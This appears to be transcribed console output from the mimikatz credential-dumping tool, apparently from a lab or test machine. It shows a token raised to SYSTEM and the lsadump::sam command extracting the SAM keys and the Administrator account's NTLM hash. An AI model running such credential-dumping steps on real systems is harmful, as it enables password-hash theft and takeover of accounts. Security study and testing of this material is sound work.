 mimikatz 2.2.0 x64 (oe.eo)
SID name  : NT AUTHORITY\SYSTEM
392     {0;000003e7} 0 D 39495          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,20p)       Primary
 -> Impersonated !
 * Process Token : {0;00037a63} 1 F 1076278     MAIN\12451      S-1-5-21-2214894
582-1205818508-3793940241-1001  (13g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 1111803     NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,20p)       Impersonation (Delegation)
mimikatz # lsadump::sam
Domain : DC
SysKey : c7b64c73d30f07920824ac199e465eae
Local SID : S-1-5-21-2998138069-2851652282-3178118670
SAMKey : 9870fa920b65b6eb21e9c93d8683764d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 0481827ed90946c1d640d1a1695c8ee4
RID  : 000001f5 (501)
User : Guest
mimikatz #